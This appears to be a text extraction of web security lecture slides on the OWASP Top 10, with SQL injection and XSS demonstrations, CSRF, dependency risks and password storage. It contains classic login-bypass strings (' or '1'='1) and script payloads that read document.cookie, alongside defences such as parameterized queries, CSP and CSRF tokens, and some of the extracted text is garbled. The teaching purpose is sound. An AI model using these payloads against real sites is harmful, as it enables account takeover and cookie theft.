

## Vulnerabilities

#### **OWASP Top 10 - 2017**

A1:2017-Injection

**A2:2017-Broken Authentication** 

**A3:2017-Sensitive Data Exposure** 

**A4:2017-XML External Entities (XXE)** 

**A5:2017-Broken Access Control** 

**A6:2017-Security Misconfiguration** 

A7:2017-Cross-Site Scripting (XSS)

**A8:2017-Insecure Deserialization** 

**A9:2017-Using Components with Known Vulnerabilities** 

A10:2017-Insufficient Logging & Monitoring

#### **OWASP Top 10 - 2017**

A1:2017-Injection

**A2:2017-Broken Authentication** 

**A3:2017-Sensitive Data Exposure** 

**A4:2017-XML External Entities (XXE)** 

**A5:2017-Broken Access Control** 

**A6:2017-Security Misconfiguration** 

A7:2017-Cross-Site Scripting (XSS)

**A8:2017-Insecure Deserialization** 

**A9:2017-Using Components with Known Vulnerabilities** 

A10:2017-Insufficient Logging & Monitoring

query = "SELECT \* FROM users WHERE username = '" + username + "' AND password = '" + password + "'";

# SQL Injection Live demo

<http://localhost/sqli/>

- username = anon
- password = anon

```
query = "SELECT * FROM users WHERE 
username = 'anon' AND password = 'anon'";
```
SUCCESS!

```
username = anon'
password = anon
```

```
query = "SELECT * FROM users WHERE 
username = 'anon'' AND password = 'anon'";
```
ERROR!

```
username = anon 
password = ' or '1'='1
query = "SELECT * FROM users WHERE 
username = 'anon' AND password = '' or '1'='1'";
```
SUCCESS!

Password = '' (False) or '1'='1' (True) =>  $True$ 

```
username = a non' -password =
```

```
query = "SELECT * FROM users WHERE 
username = 'anon' -- AND password = '''";
```
SUCCESS!

Username = 'anon' (True)

### SQL Injection - Solution

- Avoid dynamic SQL queries.
	- Secure, but unrealistic.
- Parameterized queries
	- Separates data and code
	- "SELECT c FROM Customer c WHERE c.name LIKE :custName") .setParameter("custName", name)

## Cross-Site Scripting (XSS)

- Attackers can inject JavaScript into your application
- Divided into **reflected** and **stored** XSS

#### $< p$

No results for: <br />b>#{param.search}</b>  $<$ /p>

www.search.com?search=cats

No results for: **cats**

 $< p >$ 

www.search.com?search=<h1>cats</h1>

No results for: <br />b>#{param.search}</b>  $<$ /p>

# No results for: **cats**

#### $< p >$

No results for: <br />b>#{param.search}</b>  $<$ /p>

#### www.search.com?search=

<script>alert('cats')</script>

No results for:



#### $< p$

No results for: *<u>b>#{param.search}</u>*  $<$ /p>

#### www.search.com?search=

<script>alert(document.cookie)</script>

No results for:





<foreach comment> <b>#{author}:</b> #{comment}  $br>$ </foreach>

**Benjamin:** Hello **Anon:** Nice blog

#### Stored XSS

<foreach comment> <b>#{author}:</b> #{comment}  $br>$ </foreach>

**Benjamin:** Hello **Anon:** Nice blog **Benjamin: <script>**  alert('cats') </script>

#### Stored XSS

<foreach comment> <b>#{author}:</b> #{comment}  $br>$ </foreach>

**Benjamin:** Hello **Anon:** Nice blog **Benjamin:** 



#### Warning: You are entering the XSS game area

#### Welcome, recruit!

Cross-site scripting (XSS) bugs are one of the most common and dangerous types of vulnerabilities in Web applications. These nasty buggers can allow your enemies to steal or modify user data in your apps and you must learn to dispatch them, pronto!

At Google, we know very well how important these bugs are. In fact, Google is so serious about finding and fixing XSS issues that we are paying mercenaries up to \$7,500 for dangerous XSS bugs discovered in our most sensitive products.

In this training program, you will learn to find and exploit XSS bugs. You'll use this knowledge to confuse and infuriate your adversaries by preventing such bugs from happening in your applications.

There will be cake at the end of the test.



 $\overline{z}$ 

https://xss-game.appspot.com/

#### ● Sanitize **all** user data **per context**

- <script>Hello</script> Hello
- <b onclick="attack()">Hello</b> <b>Hello</b>
- Validate input
	- Can you really be named **<script>alert(1)</script>**?
		- Only allow safe valid for name? [a-zA-Z].
		- Age, height, phone number? Force numeric.
	- Check that option selects and radio contain correct values

- Content Security Policy (CSP)
	- Very secure, but, sometimes very hard to implement
	- Specify which scripts are allowed

- Content Security Policy (CSP)
	- Very secure, but, sometimes very hard to implement
	- Specify which scripts are allowed
- CSP from my website (beneri.se)

Content-Security-Policy **script-src** 'self'; manifest-src 'self'; style-src 'self' maxcdn.bootstrapcdn.com; form-action 'self'; img-src 'self'; font-src 'self' maxcdn.bootstrapcdn.com;

default-src 'none'

…

- Content Security Policy (CSP)
	- Very secure, but, sometimes very hard to implement
	- Specify which scripts are allowed



#### https://securityheaders.com/

## Cross-Site Scripting (XSS) - Hardening

- HttpOnly cookies
	- Specify which cookies can be accessed by JavaScript
	- **○ Do not allow session cookies**

### Cross-Site Request Forgery

- One website can force a visitor to make request to another website where the user is logged in.
- Good for chaining attacks
	- a. Force request to update user's email to attacker's
	- b. Attacker can now use "forgot password" to take over the account

### Cross-Site Request Forgery - Solution

- CSRF token
	- Each request should be accompanied by an unguessable token
	- cryptographically secure pseudorandom number generator (CSPRNG)
- SameSite cookies
	- Cookies are only sent if the request is from the correct website
	- Drawback: Can not link to Facebook content from other sites

## How do you hack 4000 websites?



We come from the future

**LATEST REVIEWS SCIENCE**  $109$ **FIELD GUIDE FARTHER DESIGN** PALEOFUTURE

PRIVACY AND SECURITY

## Cryptojackers Strike Again, Hitting Thousands of **Sites Including US and UK Government Pages**



Tom McKay 2/11/18 7:05PM  $\cdot$  Filed to: CRYPTOCURRENCY  $\vee$ 



## Dependencies

```
<dependencies>
```
<dependency> <groupId>org.omnifaces</groupId> <artifactId>omnifaces</artifactId> <version>3.4.1</version> </dependency> <dependency> <groupId>org.projectlombok</groupId> <artifactId>lombok</artifactId> <version>1.18.10</version> <type>jar</type> </dependency> <dependency> <groupId>javax</groupId> <artifactId>javaee-api</artifactId> <version>\${jakartaee}</version> <scope>provided</scope> </dependency>

<dependency> <groupId>io.github.sveryovka</groupId> <artifactId>easy-criteria</artifactId> <version>2.1.0</version> </dependency>

```
"dependencies": {
  "@babel/cli": "^7.8.4".
  "@babel/core": "^7.8.4",
  "@babel/helper-module-imports": "^7.8.3",
  "@babel/plugin-proposal-class-properties": "^7.8.3",
  "@babel/plugin-proposal-object-rest-spread": "^7.8.3",
  "@babel/plugin-syntax-dynamic-import": "^7.8.3",
  "@babel/plugin-transform-modules-commonjs": "^7.8.3",
  "@babel/plugin-transform-runtime": "^7.8.3",
  "@babel/preset-env": "^7.8.4",
  "@babel/preset-react": "^7.8.3",
  "@changesets/changelog-github": "^0.2.1",
  "@changesets/cli": "^{\circ}2.5.1",
  "@manypkg/cli": "^0.7.0",
  "@preconstruct/cli": "^1.1.2",
  "@types/jest": "^25.1.2",
  "all-contributors-cli": "^6.2.0",
  "apollo-client": "^{\prime\prime}2.6.8",
```
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzOOrT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH crossorigin="anonymous"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dI
# Passwords

#### Passwords

- While a database should be confidential, we see time and time again databases being leaked.
- Plaintext passwords allow attackers to take over accounts.
- How should we protect passwords?

# Passwords - Encryption

- By storing the passwords encrypted in the database attackers should not be able to retrieve the password
- AES-ECB("key", "password") => "6014982caaf5538974742855046ae364"

#### Passwords







#### HACKERS RECENTLY LEAKED 153 MILLION ADOBE USER EMAILS, ENCRYPTED PASSWORDS, AND PASSWORD HINTS.

ADOBE ENCRYPTED THE PASSWORDS IMPROPERLY, MISUSING BLOCK-MODE 3DES. THE RESULT IS SOMETHING WONDERFUL:



#### A crossword based on the Adobe password leak. Inspired by xkcd #1286: Encryptic



# Passwords - Encryption - Problems

- Where do you store the key?
- Could still be leaked by insider

# **Hashing**

- One way functions
- $\bullet$  sha256("password") = 5E884898DA28047151D0E56F8DC6292773603D0D6AABBDD62A11EF721D1542D8

## Hashing - Problem

- Same password, same hash.
- Hashing is usually very fast, pick a slow algorithm!
- Big tables can be created for each hashing algorithm.

### Hashing - Problem

